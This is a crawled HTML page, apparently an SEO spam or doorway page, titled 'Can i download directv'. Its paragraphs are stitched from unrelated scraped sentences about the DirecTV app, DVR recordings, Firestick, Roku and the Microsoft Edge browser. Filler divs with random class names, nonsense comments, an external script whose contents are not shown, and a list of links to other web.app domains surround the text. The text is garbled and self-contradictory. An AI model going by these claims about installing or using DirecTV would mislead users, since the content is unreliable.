

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/1156.html
body_size: 4910
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/1156.html" /><title>Can i download directv</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="smalselby"></div><!-- acsteeltant --><div class="usslazper" id="sandnotin"></div><!-- ousinter --><div class="sehelpgodf" id="sunstzentio"></div><!-- cesscontdu --><div class="onricount" id="essnefic"></div><!-- dertserroe --><div class="rotbady" id="boforsgros"></div><div class="flexulja"></div><div class="guirhythre" id="pharales"></div><!-- quosuppbluth --><div class="nelsurtchild" id="raamabe"></div><div class="tacapi"></div><!-- naidysym --><div class="pativib" id="vaichalgy"></div><h1>Can i download directv</h1><div class="smalselby"></div><!-- acsteeltant --><div class="usslazper" id="sandnotin"></div><!-- ousinter --><div class="sehelpgodf" id="sunstzentio"></div><!-- cesscontdu --><div class="onricount" id="essnefic"></div><!-- dertserroe --><div class="rotbady" id="boforsgros"></div><div class="flexulja"></div><div class="guirhythre" id="pharales"></div><!-- quosuppbluth --><div class="nelsurtchild" id="raamabe"></div><div class="tacapi"></div><!-- naidysym --><div class="pativib" id="vaichalgy"></div><!-- izazgeo --><p>Voice search can help you find exactly what youre looking for. However, i believe the download is limited to one hour programs or less. How do i view downloaded programs on my mobile device. Directv app take your entertainment to the next level.</p> <p>Some time you missing a live tv show so dont worry using directv you can watch all your missing tv shows easily. There are nothing but files on the drive that can t be copied or moved or anything. The updated directv app lets you watch your live and recorded programs virtually anywhere. Ok, directv is sending me a new dvr so i took the hd out of the old one and connected it to my laptop usb. How to take your dvrrecorded shows with you anywhere. Browse shows and movies using the simple and easy technology of microsoft. Jan 27, 2019 the directv app is not available on the vizio directly. May 30, 2017 to access directv now on a roku, new customers can sign up for the service from a computer, tablet or smartphone and then download the channel from rokus store onto their device.</p> <p>Directv app steam tv on your mobile phone or tablet. Directv allows customers with the appropriate dvr equipment to transfer and view recorded programming on a separate hard drive. Download directv app for pc and watch directv dvr on pc. You can access more than 5,000 movies, 10,000 tv shows, and exclusive live events right from the app. Installing directv on firestick is quite a simple and straightforward procedure. The ability to experience directv programming when youre out and about is just one download away. However, you can watch live streaming of some directv channels on your ipad. Watch watch thousands of your favorite movies and shows, live or on. The directv app is not available on the vizio directly.</p> <p>If directtv uses websites and software, its usually in the form of apps. You can cancel the subscription of the directv now on firestick any time. Guide how to get directv working on fire t amazon fire tv. Learn how to acces free directv apps on your tv to view weather, iheartradio, sports scores, music, movies and more. Watch directvs streaming service on your roku device engadget. Download directv and enjoy it on your iphone, ipad, and ipod touch. It added that users can access the directv app across. Making use of a smart tv to stream roku and its allied apps is an easy task.</p> <p>I have a directv account that has an app for my phone and another tablet that i own that allows me to watch and control live tv from both devices. But i can not find the directv app in the windows store or on the directv website. Its a convenient place to buy, rent, and stream all of your favorite movies. We have clearly explained the directv pc app installation in the below sections of this page. Downloa d the direct v app, a companion to your direct v service, and enjoy a world of entertainment. You would need a 3rd party streaming device attached to it like roku, chromecast, firetv amazon, appletv. Directv has a complete list of devices that it supports for the app. Select watch online browse available titles and make your selection. Owners of roku boxes, sticks and tvs can download the directv now app in rokus channel store starting today. Download your home dvr right to your phone and tablet with the directv app. So, if you want to install directv for laptop read this article completely.</p> <p>Directv now isnt an exception and its users can now cast their favourite videos to the chromecast builtin tv. Mar 04, 2020 if you want to watch movies, tv shows then you can download directv player. Leo says thats called digital video extraction and television broadcasters are paranoid that people will pirate those recordings. Mar 27, 2018 however, customers can download content again so long as a movie or tv is stored on the dvr itself. Find directv software downloads at cnet, the most comprehensive source for safe, trusted, and spywarefree downloads on the web. With speed, performance, bestinclass compatibility for websites and extensions, and builtin privacy and security features, its the only browser youll ever need.</p> <p>Dvr playlist delect program from the list, then select. You can easily search by movies, tv shows, sports, even favorite. If this video helped please like, comment, and share. Some problems reported may be explained by some incompatibilities with other software, carrier issues, or misusage. Search for directv now and add channel when roku finds it. With directv everywhere, you can watch tv anytime and almost anywhere. You can also download most of your dvr recordings to your device to watch offline perfect for long plane flights. Oct 10, 2017 download directv app for laptoppc windows with just a few clicks. Certain roku devices share a name but have different model numbers. Dec 08, 2016 directv now for pc is now available and can be easily installed on a desktop pclaptop running windows xp788.</p> <p>Oct 04, 2017 download directv app for pc and watch directv dvr on pc. I have a directv cable box with 200hrs of recording space. A youtube app was available on directv apps menu around 35 years ago, but it was removed for unknown reasons. How to download directv app on to firestick easiest way. While many roku devices support directv now, not all of them do. You will get instant access to the top entertainment contents with the directv now on firestick.</p> <p>You can also use the apps to access your dvr remotely. Directv receiverdvr audiovideo output matching tv av input e. It will take you less then 10 minutes to get started. You can also go for monthly payments if do not want to pay for an annual contract. Now you can watch all your best loved live tv shows and recorded sports shows, catch up on the latest blockbuster movies and shows with dtv app. Follow the onscreen prompts to subscribe and watch the program. Watch live tv and recorded shows, catch up on the latest movies and shows with on demand, and. It can be used on amazon fire stick and fire tv and you can watch the latest shows, movies and more. Ive tried to download movies to my device with the app and was not able to. To download a program to your mobile device with the directv app, your device must be connected to the same wifi network as your hd dvr. The program is then prepared on your hd dvr to view on your mobile device. You can even set it to display results on your tv set parental controls and. It gives you everything you get just like the television without any contracts. The free directv apps for tablets and mobile phones offer onthego viewing, but the convenience doesnt stop there.</p> <p>How to download from directv to an ipad it still works. An entire universe of directv entertainment is now just a tap away. Simply download the app, at no extra cost, on your compatible devices to access your favorite content. Can i watch tv on my laptop, computer, phone, or tablet. I see all the commercials and the splash page on the directv home page saying you can watch take all your live or recorded shows with you.</p> <p>It is a standalone streaming application to stream live tv and ondemand videos. Steven records tennis matches on his directv dvr and he would like to copy the video files off. The only two i remember off the top of my head are iheartradio and the weather channel they arent apps like mobile apps on a tablet or phone and there is no app store to choose your apps but directv calls them apps and i can see how people especially grandparents or kids might be confused by this. Download directv daily hot apps for windows 10 free download. Follow the steps below to install directv on firestick. The typical setup to record from your directv recieverdvr to a vcr or dvd recorder is. Directv gets apple tv app integration the mac observer. In this article, we have provided you with 2 working methods to download and install directv now on firestick. The directv app can be downloaded at no extra charge on your connected devices. Lots of streaming apps are gradually adding the chromecast support as to let its users cast contents to the bigger screen. Free download directv app for laptop pc windows directv.</p> <p>Download the directv app, a companion to your directv service, and enjoy a. Our builtin antivirus scanned this download and rated it as virus free. Well if you are subscribed to directv then you can watch youtube videos from the comfort of your couch. Comcast, for example, lets customers download some tve content and allows x1 subs to. With directv you can easily set your home dvr from your mobile phone. You can even schedule recordings on your dvr without any no additional equipment. How to transfer recorded shows from a directv cable box. Aug 14, 2019 directv subscribers can download the app to both ios and android devices, then proceed to watch both live tv and content from their dvr boxes provided that their genie is connected to the. How to enjoy directv on the go directv 18777910458. When you download this browser, it replaces the legacy version of microsoft edge on windows 10 pcs. Download the directv app, a companion to your directv service, and enjoy a world of entertainment. This is where steven would put a recorder between the dvr and the tv. If you see an activate now or upgrade button, you dont have the channel airing the program you selected. Directv subscribers can download the app to both ios and android devices, then proceed to watch both live tv and content from their dvr.</p> <p>Save movies from directv to laptop april 2010 forums. Directv app not available on windows store microsoft. The popular app is already available on the amazon app store officially. With a fast internet connection, you can stream a number of videos from the content providers on directv. Choose the right directv now package from the list of packages given below for hours of streaming experience. Download the directv app to stream live and ondemand shows, up to 5 screens at a time. How do i download a program to a mobile device with the directv app. You can download the directv app which provides a world of entertainment in your android iospclaptop and tablets. Feb 27, 2020 download the directv app, a companion to your directv service, and enjoy a world of entertainment. With directv geniego, you can sync your dvr playlist to your computer, tablet, or phone, and take your recorded shows with you wherever you go and watch them anywhere. How to download the directv app to a vizio smart tv quora. You can spend hours and hours stuck in front of your computer watching youtube videos, but sometimes you feel like kicking back and watching it on the big screen. Stream even more channels on your computer, tablet, or. Directv customers must have a residential home account registered on directv.</p> <p>How to download directv app for pclaptop directv pc app. You can run directv player on windows xpvista7810 32bit. Other drawbacks can be caused by the companys policy. Directv cinema, watch movies online, stream movies on demand. Transfer dvr programs from directv to external flash drive. For example, youll need a separate directv now app to access its cloud dvr feature launched in. You can watch on your tv from your directv dvr or stream online from your computer, tablet, or phone with the directv app. When youre within your home wifi network, geniego also lets you stream your recorded shows on your computer, tablet, or phone without syncing first. Apr 06, 2020 experience live sports, news, shows and events and binge tens of thousands of on demand titles including hit movies and the most talked about series. Directv official site new lower prices on satellite tv. There is no such app for the surface yet and when i go to directv s website to view programming it is not allowed on the surface, it warns that i must use the store but it dont exist on the store.</p> <p>Instead, download directv now on firestick to watch anything without limits. Directv cinema, watch movies online, stream movies on. Nov 09, 2019 after the download is over, the installation follows automatically. Hello everyone, today i am going to show you how to get directv on your fire tv stick. New 2012 samsung smart tv owners will be able to access directv services without the need for an additional settop box. Those customers can also download purchased and rented movies for.</p> <p>The process is the same as adding any other channel. Besides, adding the directv now app to your lg smart tv is an even easier task. How to install the directv now on lg smart tv directv now. Learn how you can accomplish these installations directv now on lg smart tv with the help of the steps available on our website directv now activate. Watch live tv and recorded shows, catch up on the latest movies and shows with on demand, and schedule recordings on your dvrno additional equipment needed, at no extra cost. Available programming is limited and varies by package. Watch directvs streaming service on your roku device. Download directv app for ipad and enjoy it on your iphone, ipad, and ipod touch. To increase the recording space available, you can use the esata connection on the back of your dvr to connect a compatible external hard drive. Experience live sports, news, shows and events and binge tens of thousands of on demand titles including hit movies and the most talked about series. Start streaming live tv and ondemand titles using the directv app as soon as youve placed your order and your account is activated. Directv is one of the best apps for watch new movie and tv shows.</p> <p>Folks have reported success using an android emulator, like nox, on their pcs. You can use the app to watch shows from a mobile device such as an ipad or smart phone. You can download to your device using the app so that you can watch offline. The directv pc is designed with many awesome futures and an excellent user interface.</p> <p>And with new added channels you can watch more than ever. Lets learn a little bit about this all new app and then have a look on the installation method via bluestacks or bluestacks 2. I have some great recordings on it id like to preserve but i dont know how to transfer them to my laptop or external harddrive. Directv customers can download the free directv app onto these devices to watch their favorite entertainment. I downloaded it for directv now but this isnt the app that i need or needed to have access to the channels. Once the installation is over, click on the open button. Directv everywhere lets you stream live tv everywhere you goon your computer, tablet, or phone. Before getting into what directv now offers and how it has improved, let us not bury the headline. This is where steven would put a recorder between the dvr and the tv itself. You dont have to rely on cable or satellite connection anymore. Directv has issued an update to its tv everywhere app for ios and. Unlike its rivals, you have no annual contract with this service and you can pay monthtomonth. Oct 12, 2018 very easy, fast to do, and works great.</p> <p>Directv is the latest in a string of others that have enabled a download option for offline viewing. Samsung smart tvs to get directv without the settop box. Input1 directv receiverdvr av output matching dvdvcr recorder av input. Directv for windows 10 free download on 10 app store. Watch your recorded programs at home and onthego with our cloud dvr and quickly find what you want to watch with our dynamic and easy to use interface. Or, to watch content on your laptop or computer, visit a channels website and sign into your directv account. Pay close attention to the specific model numbers and not just the product names. Samsung has revealed that it will be enabling support for directv on its ent.</p><div class="smalselby"></div><!-- acsteeltant --><a href="https://lisoreasne.web.app/721.html">721</a> <a href="https://lisoreasne.web.app/586.html">586</a> <a href="https://lisoreasne.web.app/1314.html">1314</a> <a href="https://lisoreasne.web.app/452.html">452</a> <a href="https://lisoreasne.web.app/205.html">205</a> <a href="https://lisoreasne.web.app/90.html">90</a> <a href="https://lisoreasne.web.app/811.html">811</a> <a href="https://lisoreasne.web.app/824.html">824</a> <a href="https://lisoreasne.web.app/1567.html">1567</a> <a href="https://lisoreasne.web.app/1210.html">1210</a> <a href="https://lisoreasne.web.app/17.html">17</a> <a href="https://lisoreasne.web.app/1198.html">1198</a> <a href="https://lisoreasne.web.app/1129.html">1129</a> <a href="https://lisoreasne.web.app/1312.html">1312</a> <a href="https://lisoreasne.web.app/1348.html">1348</a> <a href="https://lisoreasne.web.app/1448.html">1448</a> <a href="https://lisoreasne.web.app/812.html">812</a> <a href="https://lisoreasne.web.app/1545.html">1545</a> <a href="https://lisoreasne.web.app/1184.html">1184</a> <a href="https://lisoreasne.web.app/957.html">957</a> <a href="https://lisoreasne.web.app/1314.html">1314</a> <a href="https://lisoreasne.web.app/490.html">490</a> <a href="https://lisoreasne.web.app/1221.html">1221</a> <a href="https://pewarpafens.web.app/353.html">353</a> <a href="https://tabthogagtio.web.app/303.html">303</a> <a href="https://olivesaw.web.app/692.html">692</a> <a href="https://ralobunconc.web.app/298.html">298</a> <a href="https://mortnewsratne.web.app/691.html">691</a> <a href="https://tepanglipe.web.app/1448.html">1448</a> <a href="https://ythanleswa.web.app/316.html">316</a><div class="smalselby"></div><!-- acsteeltant --><div class="usslazper" id="sandnotin"></div><!-- ousinter --><div class="sehelpgodf" id="sunstzentio"></div><!-- cesscontdu --><div class="onricount" id="essnefic"></div><!-- dertserroe --><div class="rotbady" id="boforsgros"></div><div class="flexulja"></div><div class="guirhythre" id="pharales"></div></body></html>